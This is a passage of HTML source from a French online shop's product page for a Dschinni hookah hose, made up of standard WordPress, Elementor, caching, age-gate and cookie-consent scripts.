		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.narguiluxe.com"}},{"@type":"ListItem","position":2,"item":{"name":"Non class\u00e9","@id":"https://www.narguiluxe.com/categorie-produit/non-classe/"}},{"@type":"ListItem","position":3,"item":{"name":"TUYAU GAMER DSCHINNI","@id":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1920d2e6c5c98e34e1e1350a37f175bb" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1768899569' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/comment-reply.min.js?ver=d04cf7164f78610f1443544ca533e193" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
//# sourceURL=age-gate-all-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commande/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"7afe04c151","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5de70eab75"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12644,"title":"TUYAU%20GAMER%20DSCHINNI%20pour%20chicha%20et%20narguil%C3%A9","excerpt":"<h2>Le Tuyau Gamer\u00a0de la marque allemande Dschinni a la particularit\u00e9 d'\u00eatre rigide et de pouvoir s'enrouler autour du cou<\/h2>","featuredImage":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2018\/12\/TUYAU-GAMER.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.15" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https://www.narguiluxe.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/goodshare.min.js?ver=4.1.2" id="goodshare-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","nonce":"2aee6cb97c","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.11" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.narguiluxe.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.narguiluxe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https://www.narguiluxe.com/cookies/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://www.narguiluxe.com/politique-de-confidentialite/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
